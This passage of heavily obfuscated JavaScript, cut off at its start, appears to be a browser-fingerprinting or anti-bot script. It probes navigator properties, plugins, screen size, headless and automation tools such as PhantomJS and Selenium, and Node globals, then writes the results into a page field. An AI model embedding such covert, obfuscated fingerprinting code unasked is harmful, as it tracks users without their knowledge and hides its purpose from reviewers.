'\x57\x57\x4b\x31')]]=_0x220627[_0xf4a7('0xce', '\x6c\x55\x67\x28')](_0x5af739,_0xf4a7('0xcf', '\x45\x72\x28\x29'));break;}var _0xadcd80=_0x389481[_0xf4a7('0xd0', '\x74\x42\x42\x47')][_0x1e419e][_0xf4a7('0xd1', '\x55\x33\x72\x73')];var _0x290eeb=_0xf4a7('0xd2', '\x44\x6c\x6c\x48');if(_0x220627[_0xf4a7('0xd3', '\x58\x25\x42\x6b')](typeof _0xadcd80,_0xf4a7('0xd4', '\x4f\x53\x2a\x5b'))){_0x290eeb=_0xf4a7('0xd5', '\x71\x33\x49\x5d');}else if(_0x220627[_0xf4a7('0xd6', '\x21\x49\x6e\x56')](_0xadcd80[_0xf4a7('0xd7', '\x55\x78\x78\x44')]('\x2e')[_0xf4a7('0x52', '\x5a\x44\x5d\x24')],0x1)){_0x290eeb=_0xadcd80[_0xf4a7('0x73', '\x74\x42\x42\x47')]('\x2e')[_0xf4a7('0xd8', '\x5b\x5e\x52\x42')]();}if(_0x220627[_0xf4a7('0xd9', '\x50\x43\x5d\x7a')](_0x8f8ae4[_0xf4a7('0xda', '\x6e\x65\x65\x63')](_0x290eeb),0x0)){_0x8f8ae4[_0xf4a7('0xdb', '\x29\x62\x62\x54')](_0x290eeb);}}continue;case'\x31':try{var _0x6d5095=_0x389481[_0xf4a7('0xdc', '\x6f\x70\x32\x71')][_0xf4a7('0xdd', '\x73\x4e\x50\x46')];if(_0x220627[_0xf4a7('0xde', '\x2a\x26\x31\x76')](_0x6d5095,0x0)||_0x220627[_0xf4a7('0xdf', '\x29\x62\x62\x54')](_0x6d5095,null)){_0x4bd02a[_0x4bd02a[_0xf4a7('0xbe', '\x54\x5d\x40\x73')]]=_0x220627[_0xf4a7('0xe0', '\x32\x21\x54\x50')](_0x5af739,_0xf4a7('0xe1', '\x71\x24\x6f\x78'));break;}}catch(_0x4ba495){_0x4bd02a[_0x4bd02a[_0xf4a7('0xe2', '\x25\x36\x47\x53')]]=_0x220627[_0xf4a7('0xe3', '\x57\x57\x4b\x31')](_0x5af739,_0xf4a7('0xe4', '\x29\x62\x62\x54'));break;}continue;case'\x32':var _0x8f8ae4=[];continue;case'\x33':try{_0x1e419e=_0x8f8ae4[_0xf4a7('0xe5', '\x62\x30\x43\x32')]('\x69');}catch(_0x5e8b36){_0x4bd02a[_0x4bd02a[_0xf4a7('0xa4', '\x4c\x30\x44\x56')]]=_0x220627[_0xf4a7('0xe6', '\x5e\x50\x46\x25')](_0x5af739,_0xf4a7('0xe7', '\x21\x61\x32\x62'));break;}continue;case'\x34':for(var _0x1e419e=0x0;_0x1e419e<_0x8f8ae4[_0xf4a7('0x6f', '\x6f\x70\x32\x71')];_0x1e419e++){_0x4bd02a[_0x4bd02a[_0xf4a7('0xe8', '\x71\x49\x6b\x54')]]=_0x220627[_0xf4a7('0xe9', '\x5d\x6b\x48\x55')](_0x5af739,_0x220627[_0xf4a7('0xea', '\x46\x37\x46\x36')](_0xf4a7('0xeb', '\x29\x62\x62\x54'),_0x8f8ae4[_0x1e419e]));}continue;}break;}}catch(_0x1344e7){_0x4bd02a[_0x4bd02a[_0xf4a7('0xec', '\x45\x72\x28\x29')]]=_0x220627[_0xf4a7('0xed', '\x4c\x30\x44\x56')](_0x5af739,_0x220627[_0xf4a7('0xee', '\x58\x4c\x66\x63')](_0xf4a7('0xef', '\x74\x42\x42\x47'),_0x1344e7));}break;case _0xf4a7('0xf0', '\x6e\x41\x45\x44'):if(_0x220627[_0xf4a7('0xf1', '\x57\x57\x4b\x31')](_0x4aeca5,_0xf4a7('0xf2', '\x71\x33\x49\x5d'))){try{var _0x182a9f='';var _0x4162e3=navigator[_0xf4a7('0xf3', '\x46\x59\x6c\x4b')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xf4a7('0xf4', '\x4c\x30\x44\x56')](_0x4162e3)){_0x182a9f=_0xf4a7('0xf5', '\x44\x6c\x6c\x48');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xf4a7('0xf6', '\x6b\x53\x4c\x53')](_0x4162e3)){_0x182a9f=_0xf4a7('0xf7', '\x6c\x55\x67\x28');}else{_0x182a9f=_0xf4a7('0xf8', '\x4c\x30\x44\x56');}_0x4bd02a[_0x4bd02a[_0xf4a7('0xf9', '\x6c\x56\x25\x79')]]=_0x220627[_0xf4a7('0xfa', '\x58\x25\x42\x6b')](_0x5af739,_0x220627[_0xf4a7('0xfb', '\x5a\x44\x5d\x24')](_0x220627[_0xf4a7('0xfc', '\x59\x25\x5e\x41')](_0x4aeca5,'\x3d'),_0x182a9f));}catch(_0x3b320a){_0x4bd02a[_0x4bd02a[_0xf4a7('0xcd', '\x57\x57\x4b\x31')]]=_0x220627[_0xf4a7('0xfd', '\x59\x25\x5e\x41')](_0x5af739,_0x220627[_0xf4a7('0xfe', '\x74\x4c\x46\x41')](_0x4aeca5+_0xf4a7('0xff', '\x50\x43\x5d\x7a'),_0x3b320a[_0xf4a7('0x100', '\x29\x62\x62\x54')]()));}}break;}_0x220627[_0xf4a7('0x101', '\x32\x21\x54\x50')](_0xdf35b7);}return _0x4bd02a[_0xf4a7('0x102', '\x2a\x28\x76\x34')]();}var _0x24eeca=[[_0xf4a7('0x103', '\x5b\x5e\x52\x42'),_0xf4a7('0x104', '\x5b\x5e\x52\x42'),function(){return navigator;}],[_0xf4a7('0x105', '\x21\x49\x6e\x56'),_0xf4a7('0x106', '\x5d\x29\x71\x49'),function(){return navigator[_0xf4a7('0x107', '\x55\x78\x78\x44')];}],[_0xf4a7('0x108', '\x73\x4e\x50\x46'),_0xf4a7('0x109', '\x65\x5e\x66\x4e'),function(){return navigator[_0xf4a7('0x10a', '\x50\x43\x5d\x7a')];}],[_0xf4a7('0x10b', '\x74\x4c\x46\x41'),_0xf4a7('0x10c', '\x54\x5d\x40\x73'),function(){return _0x220627[_0xf4a7('0x10d', '\x75\x44\x32\x73')](navigator[_0xf4a7('0x10e', '\x4f\x53\x2a\x5b')][_0xf4a7('0x10f', '\x71\x33\x49\x5d')],0x0);}],[_0xf4a7('0x110', '\x62\x30\x43\x32'),_0xf4a7('0x111', '\x71\x24\x6f\x78'),function(){return navigator[_0xf4a7('0x112', '\x5b\x5e\x52\x42')];}],[_0xf4a7('0x113', '\x62\x30\x43\x32'),_0xf4a7('0x114', '\x25\x36\x47\x53'),function(){return navigator[_0xf4a7('0x115', '\x5b\x5e\x52\x42')];}],[_0xf4a7('0x116', '\x24\x67\x26\x6d'),_0xf4a7('0x117', '\x21\x61\x32\x62'),function(){}],[_0xf4a7('0x118', '\x45\x72\x28\x29'),_0xf4a7('0x119', '\x5e\x50\x46\x25'),function(){var _0x523294=ActiveXObject;return _0x523294;}],[_0xf4a7('0x11a', '\x5b\x5e\x52\x42'),_0xf4a7('0x11b', '\x71\x49\x6b\x54'),function(){var _0x1d294c=webkitURL;return _0x1d294c;}],[_0xf4a7('0x11c', '\x46\x59\x6c\x4b'),_0xf4a7('0x11d', '\x58\x4c\x66\x63'),function(){var _0x3599d4=_phantom;return _0x3599d4;}],[_0xf4a7('0x11e', '\x74\x4c\x46\x41'),_0xf4a7('0x11f', '\x5d\x29\x71\x49'),function(){var _0x1afcb2=callPhantom;return _0x1afcb2;}],[_0xf4a7('0x120', '\x46\x37\x46\x36'),_0xf4a7('0x121', '\x64\x65\x46\x61'),function(){var _0x41d992=chrome;return _0x41d992;}],[_0xf4a7('0x122', '\x5d\x29\x71\x49'),_0xf4a7('0x123', '\x38\x47\x58\x24'),function(){var _0x31db9c=yandex;return _0x31db9c;}],[_0xf4a7('0x124', '\x57\x57\x4b\x31'),_0xf4a7('0x125', '\x6c\x55\x67\x28'),function(){var _0x47ac84=opera;return _0x47ac84;}],[_0xf4a7('0x126', '\x54\x5d\x40\x73'),_0xf4a7('0x127', '\x74\x4c\x46\x41'),function(){var _0xce534e=opr;return _0xce534e;}],[_0xf4a7('0x128', '\x6b\x53\x4c\x53'),_0xf4a7('0x11d', '\x58\x4c\x66\x63'),function(){var _0x1f9b3e=safari;return _0x1f9b3e;}],[_0xf4a7('0x129', '\x71\x33\x49\x5d'),_0xf4a7('0x121', '\x64\x65\x46\x61'),function(){var _0x3ef180=awesomium;return _0x3ef180;}],[_0xf4a7('0x12a', '\x55\x33\x72\x73'),_0xf4a7('0x12b', '\x59\x25\x5e\x41'),function(){var _0x111670=puffinDevice;return _0x111670;}],[_0xf4a7('0x12c', '\x21\x49\x6e\x56'),_0xf4a7('0x12d', '\x6b\x53\x4c\x53'),function(){var _0x1d8e06=__nightmare;return _0x1d8e06;}],[_0xf4a7('0x12e', '\x64\x65\x46\x61'),_0xf4a7('0x12f', '\x50\x43\x5d\x7a'),function(){var _0x640326=domAutomation;return _0x640326;}],[_0xf4a7('0x130', '\x59\x25\x5e\x41'),_0xf4a7('0x131', '\x6f\x70\x32\x71'),function(){var _0x109f40=domAutomationController;return _0x109f40;}],[_0xf4a7('0x132', '\x5b\x5e\x52\x42'),_0xf4a7('0x133', '\x44\x6c\x6c\x48'),function(){var _0x1a6904=_Selenium_IDE_Recorder;return _0x1a6904;}],[_0xf4a7('0x134', '\x24\x67\x26\x6d'),_0xf4a7('0x121', '\x64\x65\x46\x61'),function(){return document[_0xf4a7('0x135', '\x71\x49\x6b\x54')];}],[_0xf4a7('0x136', '\x73\x4e\x50\x46'),_0xf4a7('0x137', '\x54\x5d\x40\x73'),function(){return document[_0xf4a7('0x138', '\x71\x49\x6b\x54')];}],[_0xf4a7('0x139', '\x64\x74\x2a\x70'),_0xf4a7('0x13a', '\x71\x24\x6f\x78'),function(){return process[_0xf4a7('0x13b', '\x2a\x28\x76\x34')];}],[_0xf4a7('0x13c', '\x5d\x29\x71\x49'),_0xf4a7('0x123', '\x38\x47\x58\x24'),function(){return global[_0xf4a7('0x13d', '\x44\x6c\x6c\x48')];}],[_0xf4a7('0x13e', '\x38\x47\x58\x24'),_0xf4a7('0x13f', '\x74\x42\x42\x47'),function(){return global[_0xf4a7('0x140', '\x5a\x44\x5d\x24')];}],[_0xf4a7('0x141', '\x74\x42\x42\x47'),_0xf4a7('0x142', '\x59\x6d\x29\x55'),function(){return WebAssembly;}],[_0xf4a7('0x143', '\x6b\x53\x4c\x53'),_0xf4a7('0x144', '\x71\x33\x49\x5d'),function(){return _0x220627[_0xf4a7('0x145', '\x54\x5d\x40\x73')](require,'\x66\x73');}],[_0xf4a7('0x146', '\x4f\x53\x2a\x5b'),_0xf4a7('0x147', '\x71\x33\x49\x5d'),function(){return _0x220627[_0xf4a7('0x148', '\x4c\x30\x44\x56')](globalThis,global);}],[_0xf4a7('0x149', '\x6e\x41\x45\x44'),_0xf4a7('0x147', '\x71\x33\x49\x5d'),function(){return window[_0xf4a7('0x14a', '\x5b\x5e\x52\x42')]();}],[_0xf4a7('0x14b', '\x25\x36\x47\x53'),_0xf4a7('0x14c', '\x21\x49\x6e\x56'),function(){return navigator[_0xf4a7('0x14d', '\x6f\x70\x32\x71')];}],[_0xf4a7('0x14e', '\x62\x73\x25\x62'),_0xf4a7('0x14f', '\x58\x25\x42\x6b'),function(){return navigator[_0xf4a7('0x150', '\x6e\x41\x45\x44')];}],[_0xf4a7('0x151', '\x5a\x44\x5d\x24'),_0xf4a7('0x104', '\x5b\x5e\x52\x42'),function(){return navigator[_0xf4a7('0x152', '\x38\x36\x37\x31')];}],[_0xf4a7('0x153', '\x5d\x29\x71\x49'),_0xf4a7('0x114', '\x25\x36\x47\x53'),function(){return _0x220627[_0xf4a7('0x154', '\x6c\x56\x25\x79')](navigator[_0xf4a7('0x155', '\x4c\x70\x48\x6d')],'\x43');}],[_0xf4a7('0x156', '\x59\x25\x5e\x41'),_0xf4a7('0x157', '\x38\x36\x37\x31'),function(){window[_0xf4a7('0x158', '\x59\x25\x5e\x41')]=Object[_0xf4a7('0x159', '\x71\x33\x49\x5d')](window);return window[_0xf4a7('0x15a', '\x6b\x53\x4c\x53')][_0xf4a7('0x15b', '\x38\x36\x37\x31')];}],[_0xf4a7('0x15c', '\x50\x43\x5d\x7a'),_0xf4a7('0x15d', '\x55\x78\x78\x44'),function(){return _0x220627[_0xf4a7('0x15e', '\x5a\x44\x5d\x24')](window[_0xf4a7('0x15f', '\x32\x21\x54\x50')],0x0);}],[_0xf4a7('0x160', '\x64\x65\x46\x61'),_0xf4a7('0x161', '\x59\x25\x5e\x41'),function(){return _0x220627[_0xf4a7('0x162', '\x21\x49\x6e\x56')](window[_0xf4a7('0x163', '\x24\x67\x26\x6d')],0x0);}],[_0xf4a7('0x164', '\x6c\x56\x25\x79'),_0xf4a7('0x165', '\x64\x74\x2a\x70'),function(){return window[_0xf4a7('0x166', '\x44\x6c\x6c\x48')];}],[_0xf4a7('0x167', '\x2a\x28\x76\x34'),_0xf4a7('0x168', '\x5a\x44\x5d\x24'),function(){return window[_0xf4a7('0x169', '\x58\x25\x42\x6b')][_0xf4a7('0x16a', '\x6c\x56\x25\x79')]();}],[_0xf4a7('0x16b', '\x32\x21\x54\x50'),_0xf4a7('0x16c', '\x5b\x5e\x52\x42'),function(){return _0x220627[_0xf4a7('0x16d', '\x64\x65\x46\x61')](Boolean,_0x220627[_0xf4a7('0x16e', '\x45\x72\x28\x29')](typeof process,_0xf4a7('0x16f', '\x6c\x56\x25\x79'))&&process[_0xf4a7('0x170', '\x73\x4e\x50\x46')]&&process[_0xf4a7('0x171', '\x4c\x70\x48\x6d')][_0xf4a7('0x172', '\x74\x42\x42\x47')]);}],[_0xf4a7('0x173', '\x5e\x50\x46\x25'),_0xf4a7('0x174', '\x44\x6c\x6c\x48'),function(){return document[_0xf4a7('0x175', '\x64\x74\x2a\x70')];}],[_0xf4a7('0x176', '\x65\x5e\x66\x4e'),_0xf4a7('0x174', '\x44\x6c\x6c\x48'),function(){return eval[_0xf4a7('0x177', '\x38\x36\x37\x31')]()[_0xf4a7('0xd', '\x32\x21\x54\x50')];}],[_0xf4a7('0x178', '\x5a\x44\x5d\x24'),_0xf4a7('0x179', '\x6e\x65\x65\x63'),function(){return navigator[_0xf4a7('0x17a', '\x2a\x28\x76\x34')][_0xf4a7('0x17b', '\x50\x43\x5d\x7a')];}],[_0xf4a7('0x17c', '\x50\x43\x5d\x7a'),_0xf4a7('0x17d', '\x6c\x55\x67\x28'),function(){return deviceType;}],[_0xf4a7('0x17e', '\x58\x4c\x66\x63'),_0xf4a7('0x179', '\x6e\x65\x65\x63'),function(){return screen[_0xf4a7('0x17f', '\x24\x67\x26\x6d')];}],[_0xf4a7('0x180', '\x6b\x53\x4c\x53'),_0xf4a7('0x181', '\x6f\x70\x32\x71'),function(){return screen[_0xf4a7('0x182', '\x6f\x70\x32\x71')];}],[_0xf4a7('0x183', '\x58\x4c\x66\x63'),_0xf4a7('0x184', '\x62\x30\x43\x32'),function(){var _0x465a42=eoapi;return _0x465a42;}],[_0xf4a7('0x185', '\x50\x43\x5d\x7a'),_0xf4a7('0x186', '\x5d\x6b\x48\x55'),function(){var _0x41b68d=eoapi_VerifyThis;return _0x41b68d;}],[_0xf4a7('0x187', '\x29\x62\x62\x54'),_0xf4a7('0x165', '\x64\x74\x2a\x70'),function(){var _0x517375=eoapi_extInvoke;return _0x517375;}],[_0xf4a7('0x188', '\x62\x73\x25\x62'),_0xf4a7('0x127', '\x74\x4c\x46\x41'),function(){var _0x5ee793=eoWebBrowserDispatcher;return _0x5ee793;}],[_0xf4a7('0x189', '\x5e\x50\x46\x25'),_0xf4a7('0x18a', '\x46\x59\x6c\x4b'),function(){return window[_0xf4a7('0x18b', '\x45\x72\x28\x29')];}],[_0xf4a7('0x18c', '\x4c\x70\x48\x6d'),_0xf4a7('0x18d', '\x45\x72\x28\x29'),function(){return _0x220627[_0xf4a7('0x18e', '\x71\x49\x6b\x54')](navigator[_0xf4a7('0x18f', '\x50\x43\x5d\x7a')][_0xf4a7('0x190', '\x6e\x41\x45\x44')],0x2);}],[_0xf4a7('0x191', '\x54\x5d\x40\x73'),_0xf4a7('0x114', '\x25\x36\x47\x53'),function(){return _0x220627[_0xf4a7('0x192', '\x4c\x70\x48\x6d')](navigator[_0xf4a7('0x193', '\x5d\x6b\x48\x55')][_0xf4a7('0x194', '\x65\x5e\x66\x4e')],0x2);}],[_0xf4a7('0x195', '\x65\x5e\x66\x4e'),_0xf4a7('0x196', '\x38\x36\x37\x31'),function(){return window[_0xf4a7('0x197', '\x38\x47\x58\x24')];}],[_0xf4a7('0x198', '\x59\x4c\x31\x59'),_0xf4a7('0x199', '\x2a\x28\x76\x34'),function(){return navigator[_0xf4a7('0x19a', '\x21\x49\x6e\x56')][_0xf4a7('0x19b', '\x6c\x55\x67\x28')][0x0][_0xf4a7('0x19c', '\x38\x36\x37\x31')];}],[_0xf4a7('0x19d', '\x6e\x65\x65\x63'),_0xf4a7('0x161', '\x59\x25\x5e\x41'),function(){return navigator[_0xf4a7('0x19e', '\x62\x73\x25\x62')][_0xf4a7('0x19f', '\x57\x57\x4b\x31')][0x1][_0xf4a7('0x1a0', '\x62\x30\x43\x32')];}],[_0xf4a7('0x1a1', '\x73\x4e\x50\x46'),_0xf4a7('0x1a2', '\x46\x59\x6c\x4b'),function(){return navigator[_0xf4a7('0x1a3', '\x5e\x50\x46\x25')][_0xf4a7('0x1a4', '\x59\x4c\x31\x59')][0x2][_0xf4a7('0x1a5', '\x46\x59\x6c\x4b')];}],[_0xf4a7('0x1a6', '\x6c\x56\x25\x79'),_0xf4a7('0x144', '\x71\x33\x49\x5d'),function(){return navigator[_0xf4a7('0x1a7', '\x44\x6c\x6c\x48')][_0xf4a7('0x1a8', '\x62\x73\x25\x62')];}],[_0xf4a7('0x1a9', '\x55\x78\x78\x44'),_0xf4a7('0x1aa', '\x25\x36\x47\x53'),function(){return navigator[_0xf4a7('0x1ab', '\x21\x61\x32\x62')];}],[_0xf4a7('0x1ac', '\x46\x37\x46\x36'),_0xf4a7('0x1ad', '\x4c\x70\x48\x6d'),function(){return navigator[_0xf4a7('0x1ae', '\x58\x4c\x66\x63')][_0xf4a7('0x1af', '\x21\x49\x6e\x56')];}],[_0xf4a7('0x1b0', '\x46\x37\x46\x36'),_0xf4a7('0x1b1', '\x6c\x56\x25\x79'),function(){return navigator[_0xf4a7('0x1ae', '\x58\x4c\x66\x63')][_0xf4a7('0x1b2', '\x21\x61\x32\x62')];}]];try{var _0x46f3d1=_0xf4a7('0x1b3', '\x74\x4c\x46\x41')[_0xf4a7('0x3c', '\x64\x74\x2a\x70')]('\x7c'),_0x4b06bf=0x0;while(!![]){switch(_0x46f3d1[_0x4b06bf++]){case'\x30':if(!_0x14927d[_0xf4a7('0x1b4', '\x21\x49\x6e\x56')])_0x14927d[_0xf4a7('0x1b5', '\x59\x25\x5e\x41')]=_0x14233b;continue;case'\x31':var _0x3200c7='';continue;case'\x32':if(_0x576de1){_0x24eeca[_0xf4a7('0x1b6', '\x71\x24\x6f\x78')]([_0x576de1,_0xf4a7('0x174', '\x44\x6c\x6c\x48')]);_0x220627[_0xf4a7('0x1b7', '\x4c\x30\x44\x56')](_0x20e7d3,_0x220627[_0xf4a7('0x1b7', '\x4c\x30\x44\x56')](_0x136389,_0x24eeca));}continue;case'\x33':_0x220627[_0xf4a7('0x1b8', '\x58\x25\x42\x6b')](_0x20e7d3,_0x220627[_0xf4a7('0x1b9', '\x71\x24\x6f\x78')](_0x136389,_0x24eeca));continue;case'\x34':for(var _0x4ca4f5=0x7;_0x220627[_0xf4a7('0x1ba', '\x65\x5e\x66\x4e')](_0x4ca4f5,_0x273577[_0xf4a7('0x1bb', '\x55\x33\x72\x73')]);_0x4ca4f5++){_0xc1df8+=_0x273577[_0x4ca4f5];}continue;case'\x35':_0x24eeca[_0xf4a7('0xdb', '\x29\x62\x62\x54')]([_0x220627[_0xf4a7('0x1bc', '\x75\x44\x32\x73')](_0x220627[_0xf4a7('0x1bd', '\x58\x4c\x66\x63')]('\x27',_0x4a1f1b)+'\x27',_0xf4a7('0x1be', '\x4f\x53\x2a\x5b')),_0xf4a7('0x1bf', '\x58\x4c\x66\x63'),function(){return _0x4a1f1b[_0xf4a7('0x1c0', '\x4c\x30\x44\x56')]();}]);continue;case'\x36':var _0x4a1f1b=_0xf4a7('0x1c1', '\x62\x73\x25\x62');continue;case'\x37':for(var _0x336eee=0x0;_0x220627[_0xf4a7('0x1c2', '\x24\x67\x26\x6d')](_0x336eee,0x7);_0x336eee++){_0x3200c7+=_0x273577[_0x336eee];}continue;case'\x38':_0x220627[_0xf4a7('0x1c3', '\x21\x61\x32\x62')](_0xdf35b7);continue;case'\x39':_0x3200b8[_0xf4a7('0x1c4', '\x38\x47\x58\x24')](_0xf4a7('0x1c5', '\x2a\x28\x76\x34'))[_0xf4a7('0x1c6', '\x24\x67\x26\x6d')]=_0x220627[_0xf4a7('0x1c7', '\x75\x44\x32\x73')](_0xf4a7('0x1c8', '\x46\x59\x6c\x4b'),_0x14927d[_0xf4a7('0x1c9', '\x2a\x26\x31\x76')][_0xf4a7('0x1ca', '\x64\x65\x46\x61')]());continue;case'\x31\x30':if(_0x3a962d){try{_0x259c4e[_0xf4a7('0x1cb', '\x38\x47\x58\x24')]=_0x220627[_0xf4a7('0x1cc', '\x58\x25\x42\x6b')](_0x36b789,_0x3a962d);}catch(_0x3f197d){}}continue;case'\x31\x31':var _0xc1df8='';continue;case'\x31\x32':var _0x273577=_0xf4a7('0x1cd', '\x75\x44\x32\x73');continue;}break;}}catch(_0x4ea65e){_0x3200b8[_0xf4a7('0x1ce', '\x71\x49\x6b\x54')](_0xf4a7('0x1cf', '\x44\x6c\x6c\x48'))[_0xf4a7('0x1d0', '\x54\x5d\x40\x73')]=_0x220627[_0xf4a7('0x1d1', '\x6e\x41\x45\x44')](_0xf4a7('0x1d2', '\x5a\x44\x5d\x24'),_0x14927d[_0xf4a7('0x1d3', '\x24\x67\x26\x6d')](_0x4ea65e[_0xf4a7('0x1d4', '\x59\x25\x5e\x41')]));}finally{if(_0x3a962d)_0x259c4e[_0xf4a7('0x1d5', '\x6c\x55\x67\x28')]=_0x3a962d;}}());